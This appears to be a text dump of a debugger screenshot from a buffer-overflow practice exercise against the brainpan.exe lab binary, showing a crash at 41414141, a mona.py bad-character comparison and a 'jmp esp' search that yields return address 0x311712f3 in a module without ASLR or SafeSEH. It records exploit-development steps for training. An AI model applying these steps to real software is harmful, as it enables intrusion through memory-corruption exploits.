 L Log data
Address Message
Main thread with ID created
77745990 New thread with ID 000008F4 created
77745990 New thread with ID 00001A0C created
31170000 Modules C:\Users\qwer\brainpan.exe
754F0000 Modules C:\Windows\SYSTEM32\apphelp.dll
755C0000 Modules C:\Windows\System32\KERNEL32.DLL
757D0000 Modules C:\Windows\System32\RPCRT4.dll
75D20000 Modules C:\Windows\System32\WS2_32.DLL
76720000 Modules C:\Windows\System32\msvcrt.dll
77370000 Modules C:\Windows\System32\KERNELBASE.dll
77710000 Modules C:\Windows\SYSTEM32\ntdll.dll
31171280 [11:02:00] Program entry point
41414141 [11:02:09] Access violation when executing [41414141]
0BADF00D [+] Command used:
0BADF00D !mona compare -f C:\mona\brainpan\bytearray.bin -a esp
0BADF00D [+] Reading file C:\mona\brainpan\bytearray.bin...
0BADF00D Read 255 bytes from file
0BADF00D [+] Preparing output file 'compare.txt'
0BADF00D - (Re)setting logfile c:\mona\brainpan\compare.txt
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] C:\mona\brainpan\bytearray.bin has been recognized as RAW bytes.
0BADF00D [+] Fetched 255 bytes successfully from C:\mona\brainpan\bytearray.bin
0BADF00D - Comparing 1 location(s)
0BADF00D Comparing bytes from file with memory :
005FF910 [+] Comparing with memory at location : 0x005ff910 (Stack)
005FF910 !!! Hooray, normal shellcode unmodified !!!
005FF910 Bytes omitted from input: 00
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.266000
0BADF00D [+] Command used:
0BADF00D !mona jmp -r esp -cpb "\x00"
---------- Mona command started on 2024-06-30 11:03:56 (v2.0, rev 636) ----------
0BADF00D [+] Processing arguments and criteria
0BADF00D - Pointer access level : X
0BADF00D - Bad char filter will be applied to pointers : "\x00"
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] Querying 1 modules
0BADF00D - Querying module brainpan.exe
74280000 Modules C:\Windows\system32\mswsock.dll
0BADF00D - Search complete, processing results
0BADF00D [+] Preparing output file 'jmp.txt'
0BADF00D - (Re)setting logfile c:\mona\brainpan\jmp.txt
0BADF00D [+] Writing results to c:\mona\brainpan\jmp.txt
0BADF00D - Number of pointers of type 'jmp esp' : 1
0BADF00D [+] Results :
311712F3 0x311712f3 : jmp esp | {PAGE_EXECUTE_READ} [brainpan.exe] ASLR: False, Rebase: False, SafeSEH: False, CFG: False, OS: False, v-1.0- (C:\Users\qwer\brainp
0BADF00D Found a total of 1 pointers
0BADF00D
0BADF00D [+] This mona.py action took 0:00:01.570000
75D20000 00001000 WS2_32 PE header Imag R RWE
75D21000 00045000 WS2_32 .text code,export Imag R E RWE
75D66000 00002000 WS2_32 .wpp_sf code Imag R E RWE
75D68000 00001000 WS2_32 .data data Imag RW RWE
!mona jmp -r esp -cpb "\x00"
Paused
11:04